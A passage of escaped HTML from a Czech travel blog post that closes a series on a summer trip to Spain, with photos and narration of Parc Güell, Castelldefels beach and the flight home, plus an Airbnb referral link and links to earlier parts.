class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYPMXisz2egV2nz3XYlVDt6JZi1bGSwimPfUbW1goukVHS0rSRycYpkBiS8LzwViOIIl8f_Y1lSG_2g2bV2Nai1IQ-ERItLKVm8cng2QxyQSTnbPSbP5DTVHYWWyzdaIzfXZLwNprBBqA\/s1600\/IMG_2508.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYPMXisz2egV2nz3XYlVDt6JZi1bGSwimPfUbW1goukVHS0rSRycYpkBiS8LzwViOIIl8f_Y1lSG_2g2bV2Nai1IQ-ERItLKVm8cng2QxyQSTnbPSbP5DTVHYWWyzdaIzfXZLwNprBBqA\/s640\/IMG_2508.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ECastelldefels\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihROfsLCrG7gvi-UkGNA_1UCcmkAIuPIVvpz9hokkIPTA5qXkDmzYuRnxlt6zCmFqrw3pghtXZFkZhxeuLID0_dan1mRSo8mYm4r67sJ301zrRCKzSHSPWNrixlzC7hk6FZhwLYbJZkFI\/s1600\/IMG_2501.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihROfsLCrG7gvi-UkGNA_1UCcmkAIuPIVvpz9hokkIPTA5qXkDmzYuRnxlt6zCmFqrw3pghtXZFkZhxeuLID0_dan1mRSo8mYm4r67sJ301zrRCKzSHSPWNrixlzC7hk6FZhwLYbJZkFI\/s640\/IMG_2501.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ECastelldefels, Playa\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHP_nkg2aoBGQzA3fJk6OTwuWiJJLhS2ov4gM0xV6ZITNYRd8OBCJPHVH06bxTBWkPDAm8Z9f8gHvZy-zcHxR5sFgUSdL4kpPfNO9L_MUUXM4yDuP7j6GzhrIdw6BM8r09MFv-1iMu37o\/s1600\/IMG_2499.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHP_nkg2aoBGQzA3fJk6OTwuWiJJLhS2ov4gM0xV6ZITNYRd8OBCJPHVH06bxTBWkPDAm8Z9f8gHvZy-zcHxR5sFgUSdL4kpPfNO9L_MUUXM4yDuP7j6GzhrIdw6BM8r09MFv-1iMu37o\/s640\/IMG_2499.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ECastelldefels, Playa\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1274\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2xqYy32uruVF64Wvcz6WSRsLLNjdG8dCSHdKxaeR__ZeuTc5XGcdNQpnZb-ccx1MTcN43byh7wXPCwWXbuegbTlNSUvihAWbFMTHsBGyCyQvbB-dbSt73qj95kQfl11VWyCiR-fJ7IQY\/s640\/IMG_2511.JPG\" style=\"margin-left: auto; margin-right: auto;\" width=\"508\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ECastelldefels, Playa\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2xqYy32uruVF64Wvcz6WSRsLLNjdG8dCSHdKxaeR__ZeuTc5XGcdNQpnZb-ccx1MTcN43byh7wXPCwWXbuegbTlNSUvihAWbFMTHsBGyCyQvbB-dbSt73qj95kQfl11VWyCiR-fJ7IQY\/s1600\/IMG_2511.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EŠestý den byl opravdu \u003Cb\u003Enáročný\u003C\/b\u003E. Vydaly jsem se do \u003Cb\u003EParc Güell\u003C\/b\u003E. Jen do neplacené části, takže ještěrku jsme neviděly. Ale zbytek mozaiky (jako lavičky a tak) jde zahlédnout a vidět i z neplacené části a mě osobně to i stačilo. Každopádně park je obrovský a strávíte v něm celý den. Je tam dost pochybných kupců, ale dá se s nimi smlouvat, tak to zkuste.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUV_Xh7BNGyQfYMfzNrodM9yRxxRMu7zZGdaUxp-YY8xdCAl_PuPRlwT9emjOA354H7IGGecAVSVghEgcCsVIV7wyLyoMkfTNUTJGDgsgU1PpUitG5mkKpDcvki2kDWllhKMn3gLyo1_I\/s1600\/1-0215.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUV_Xh7BNGyQfYMfzNrodM9yRxxRMu7zZGdaUxp-YY8xdCAl_PuPRlwT9emjOA354H7IGGecAVSVghEgcCsVIV7wyLyoMkfTNUTJGDgsgU1PpUitG5mkKpDcvki2kDWllhKMn3gLyo1_I\/s640\/1-0215.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EParc Güell\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgilhYLRtCBekJF9S_61FsqWwUYPO2933oZOgzQIdANB36BcIXwitfibAq5XQfPt0u9iDbzpzdf3Y4rgsouujJJpX29SMuqaC6CX3S1y2zfBBAl6Hgxf8t_bIZOCOzVUaFH8kPquIJN3js\/s1600\/1-0275.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgilhYLRtCBekJF9S_61FsqWwUYPO2933oZOgzQIdANB36BcIXwitfibAq5XQfPt0u9iDbzpzdf3Y4rgsouujJJpX29SMuqaC6CX3S1y2zfBBAl6Hgxf8t_bIZOCOzVUaFH8kPquIJN3js\/s640\/1-0275.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EParc Güell\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nJinak jsem byla neuvěřitelně unešená ze vší té zeleně kolem a hlavně z těch \u003Cb\u003Evýhledů\u003C\/b\u003E! I na celou Barcelonu! Další krásné místo bylo v takovém podhloubí. Ukážu vám ho na fotkách, protože si už nepamatuju, jak se mu říkalo. Pokud teda nějak. Musím říct, že to byl výživný a\u003Cb\u003E krásný výlet\u003C\/b\u003E. Večer už jsme si jen tam u nás došly na výbornou večeři a pak už jen hodily nohy nahoru.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU_WII9MFtAPMifSeMx_-JR_Y0xKCMxpv5d3WlhCCckv4aQL3mtEG4G3vGQL-OsRgibVHWWzFZ-nQ3XLUuwMFjEQ4BST88TX9ma2qG6h9mZztptc1z2-vts3eKqfyba8jc3C97NON-Lq8\/s1600\/1-0277.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU_WII9MFtAPMifSeMx_-JR_Y0xKCMxpv5d3WlhCCckv4aQL3mtEG4G3vGQL-OsRgibVHWWzFZ-nQ3XLUuwMFjEQ4BST88TX9ma2qG6h9mZztptc1z2-vts3eKqfyba8jc3C97NON-Lq8\/s640\/1-0277.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EParc Güell\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrGHc1MzHjX3Olu34aJb-iDnF-Zcf5w5PZuQGFNW15PsLY25tGFwF0RpN5-7zz8vth8PE2xWEJ3taaxCWp-s0g9XYvKhgM_Ry9-XL39_wq9fbGYZa7EuzF0GXcc7ZyvWSQaiFqHhgYwi8\/s1600\/1-0250.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrGHc1MzHjX3Olu34aJb-iDnF-Zcf5w5PZuQGFNW15PsLY25tGFwF0RpN5-7zz8vth8PE2xWEJ3taaxCWp-s0g9XYvKhgM_Ry9-XL39_wq9fbGYZa7EuzF0GXcc7ZyvWSQaiFqHhgYwi8\/s640\/1-0250.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EParc Güell\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoBgVEbEwb0vPOxsYac43sfj73GAmVggGDuAT8zKCsKPGDBTx8teXdWsBLASTG5gRgkbK4qH1b4eYvaHFC0Oj3xdaLdlRuQqacMUW0XOLntrTZLVq6woq1Ss5qYDRiJJdDpstNkJTnw-w\/s1600\/1-0257.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoBgVEbEwb0vPOxsYac43sfj73GAmVggGDuAT8zKCsKPGDBTx8teXdWsBLASTG5gRgkbK4qH1b4eYvaHFC0Oj3xdaLdlRuQqacMUW0XOLntrTZLVq6woq1Ss5qYDRiJJdDpstNkJTnw-w\/s640\/1-0257.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EParc Güell\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNEYZcl5pVIUMlb2dRUGPpxeSLJSNA944-ei9HqLPt3bqf0tiCuBwuEj0epqu4nCRANa7AgMi_gU6BJ11G6BgYs0CUsDkUeiIsQEDOSEIMW0s_Oa2eXYsQxeEdEDFKysW3-ZxCki-W__E\/s1600\/1-0265.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNEYZcl5pVIUMlb2dRUGPpxeSLJSNA944-ei9HqLPt3bqf0tiCuBwuEj0epqu4nCRANa7AgMi_gU6BJ11G6BgYs0CUsDkUeiIsQEDOSEIMW0s_Oa2eXYsQxeEdEDFKysW3-ZxCki-W__E\/s640\/1-0265.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EParc Güell\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTb6imLxhKGT8uxVlYU4FHzbFq4fMzBDZQtcsDzZtbVnMDMBUc9kr_ZtRmMfkAC_XLHtRk9mLxJRhnokKwoqGGwQfUui_4KiEroZjcZQ1pVf6cHpxatRs3AJvgI0sFlZ_R2ZRf2o8YAb8\/s1600\/IMG_2351.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTb6imLxhKGT8uxVlYU4FHzbFq4fMzBDZQtcsDzZtbVnMDMBUc9kr_ZtRmMfkAC_XLHtRk9mLxJRhnokKwoqGGwQfUui_4KiEroZjcZQ1pVf6cHpxatRs3AJvgI0sFlZ_R2ZRf2o8YAb8\/s640\/IMG_2351.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EParc Güell\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih61Lh5t6sPFuL8tFZiFDkFvhABLJA7ZTWbqxO0V-ENLxn0gBSlOeiD2WfQDxOa_aieSmU5WgWoCUHvY5g9_xVj7EFV2ZNGzcGNF9pWyd8rJ47afsxt2b1-2QM1h5Gp29NNThUSLBE-Ac\/s1600\/1-0208.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih61Lh5t6sPFuL8tFZiFDkFvhABLJA7ZTWbqxO0V-ENLxn0gBSlOeiD2WfQDxOa_aieSmU5WgWoCUHvY5g9_xVj7EFV2ZNGzcGNF9pWyd8rJ47afsxt2b1-2QM1h5Gp29NNThUSLBE-Ac\/s640\/1-0208.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EParc Güell, pohled na Barcelonu\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003EPoslední sedmý den jsme zase \u003Cb\u003Estrávily na pláži \u003C\/b\u003Ea užívaly si sluníčka a hlavně moře. Měly jsme štěstí, že za ty dny moře ukázalo spoustu svých tváří. Měly jsem vlny i klidné moře a bylo to skvělé. Ale stále si stojím za svým, že písčitou pláž prostě ráda nemám. Každopádně jsme si udělaly pár klasických plážových fotek na památku a i na ten instagram, že jo!\u003Cbr \/\u003E\nPoté jsme si došly na rozlučkovou večeři a rychle sbalit poslední drobnosti.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzjD3kvBJZNyBSPGGp9rkIV0VqOnhKv1U7-Upv42XLbgdxDQXD4mVPJzsXoVkeTDAejG3Y3M6C70S4lKUQ_CZunu2_iPRq8DBuilg7dPyNoVkq61yUGFWM6XCgj0GLMegYMBJfk6MNC5k\/s1600\/IMG_2505.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzjD3kvBJZNyBSPGGp9rkIV0VqOnhKv1U7-Upv42XLbgdxDQXD4mVPJzsXoVkeTDAejG3Y3M6C70S4lKUQ_CZunu2_iPRq8DBuilg7dPyNoVkq61yUGFWM6XCgj0GLMegYMBJfk6MNC5k\/s640\/IMG_2505.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ECastelldefels, Playa\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNC-Cg4kZmAhvObGVzaKzClT2pvtVcScyrki6WPCPtdn3i9o-Syy7L47p4dx6HmbdeQJrOC4YcFnPt64ejsceyBBez2HuhU0GHM9D4_6l4i3fQCakjoHGkmaapud0HUcw-DI-yAmd9YWg\/s640\/IMG_2507.JPG\" style=\"margin-left: auto; margin-right: auto;\" width=\"480\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ECastelldefels, Playa\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNC-Cg4kZmAhvObGVzaKzClT2pvtVcScyrki6WPCPtdn3i9o-Syy7L47p4dx6HmbdeQJrOC4YcFnPt64ejsceyBBez2HuhU0GHM9D4_6l4i3fQCakjoHGkmaapud0HUcw-DI-yAmd9YWg\/s1600\/IMG_2507.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNC-Cg4kZmAhvObGVzaKzClT2pvtVcScyrki6WPCPtdn3i9o-Syy7L47p4dx6HmbdeQJrOC4YcFnPt64ejsceyBBez2HuhU0GHM9D4_6l4i3fQCakjoHGkmaapud0HUcw-DI-yAmd9YWg\/s1600\/IMG_2507.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmefOnyo4JvZyrHi3j4_Iz_pZVUJEK13fEAlCu29TqulrsOj5mQFpIhyphenhyphenV1mblfSmeacBoejaqcZiYKbQYJswCT8BbfHvNOYOSvhnrZ1K-OLukwo1WfnLUzpbMIhBRFAfzRdXxU21WfBsM\/s1600\/IMG_2493.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1280\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmefOnyo4JvZyrHi3j4_Iz_pZVUJEK13fEAlCu29TqulrsOj5mQFpIhyphenhyphenV1mblfSmeacBoejaqcZiYKbQYJswCT8BbfHvNOYOSvhnrZ1K-OLukwo1WfnLUzpbMIhBRFAfzRdXxU21WfBsM\/s640\/IMG_2493.JPG\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ECastelldefels, Playa\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nOdletový den byl v klidu. Vlak nás vyhodil na letišti a z téhle strany mi to letiště přišlo mnohem přehlednější. Hned jsme vlastně prošly kontrolou zavazadel a šly čekat. Upřímně řečeno jsem se trochu bála, protože jsem \u003Cb\u003Evezla asi třicet mušliček\u003C\/b\u003E a všude je napsáno, jak se to nesmí vyvážet, ale \u003Cb\u003Ebylo to v pohodě\u003C\/b\u003E. Čekání bylo poměrně pohodlné, protože lidí nebylo tolik a míst na sezení bylo dostatek. Let proběhl úplně na jedničku. \u003Cb\u003EVlastně celá dovolená byla naprosto skvělá!\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVH-s0ormkvwRB2Z_jCF61Q0YcuXrnHPEAg4fB3tcp9zh2G4DO-fKeRErZibjHR7CjcCoSYEo-fjq9_PcKpy1z41txxD9yoUU6YamYLs_ZeP9ylhjVTCDQJTsPo4A1DvdtewGH7aIp14\/s1600\/IMG_1182.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVH-s0ormkvwRB2Z_jCF61Q0YcuXrnHPEAg4fB3tcp9zh2G4DO-fKeRErZibjHR7CjcCoSYEo-fjq9_PcKpy1z41txxD9yoUU6YamYLs_ZeP9ylhjVTCDQJTsPo4A1DvdtewGH7aIp14\/s640\/IMG_1182.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\nShrnutí\u003C\/h3\u003E\nUbytování doporučuji zařídit přes Airbnb a skrz \u003Cb\u003E\u003Ca href=\"https:\/\/www.airbnb.cz\/c\/gabcah?currency=CZK\"\u003Etento odkaz budete mít i slevu\u003C\/a\u003E\u003C\/b\u003E. My osobně jsme byly ubytované\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.airbnb.cz\/rooms\/19539611?guests=1\u0026amp;adults=1\"\u003Ezde\u003C\/a\u003E\u003C\/b\u003E. Skvělé prostředí - vlak dvě minuty cesty a pláž pět minut. Do Barcelony to trvalo zhruba dvacet minut. \u003Cb\u003ETyhle i další praktické informace\u003C\/b\u003E se dozvíte v \u003Cb\u003E\u003Ca href=\"https:\/\/www.gabux.cz\/2018\/09\/moje-cesta-do-spanelska-i-doprava.html\"\u003Eprvním díle série.\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nV \u003Ca href=\"https:\/\/www.gabux.cz\/2018\/10\/moje-cesta-do-spanelska-ii-plaz-pamatky.html\"\u003E\u003Cb\u003Edruhém díle série\u003C\/b\u003E\u003C\/a\u003E se zase dozvíte \u003Cb\u003Etipy na památky a místa\u003C\/b\u003E, které byste neměli minout.\u003Cbr \/\u003E\nNa takovou dovolenou bych klidně letěla hned znova! Jen teda \u003Cb\u003Ene v červenci.\u003C\/b\u003E V červenci jsou ve Španělsku opravdu děsná horka a já na každém výletu byla neskutečně rudá a zpocená.\u003Cbr \/\u003E\u003Cbr \/\u003E\nDoufám, že se vám tato série líbila. Teď vám musím ještě sepsat sérii o výletu do \u003Ca href=\"https:\/\/www.gabux.cz\/2019\/11\/alpske-dobrodruzstvi-ocima-vnoucete.html\" target=\"_blank\"\u003E\u003Cb\u003EŠvýcarska, Francie a Itálie\u003C\/b\u003E\u003C\/a\u003E a cestovatelské resty za rok 2018 budu mít splněné! :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EA co vy a Španělsko? Nebo přímo Barcelona? Byli jste či se chystáte? Máte radši válející se dovolené nebo dovolené s výlety?\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ca 